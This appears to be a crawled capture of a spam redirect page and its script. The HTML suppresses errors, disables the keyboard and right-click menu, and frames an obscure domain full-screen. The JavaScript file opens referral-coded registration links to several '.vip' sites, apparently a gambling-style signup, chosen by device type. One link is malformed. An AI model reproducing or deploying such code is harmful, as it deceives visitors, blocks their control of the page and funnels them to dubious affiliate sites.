

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 248
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>XXX</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "ttps://www.6nher3.vip:8663/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.qvgyj1.vip:9970/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.3w6wrt.vip:9965/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


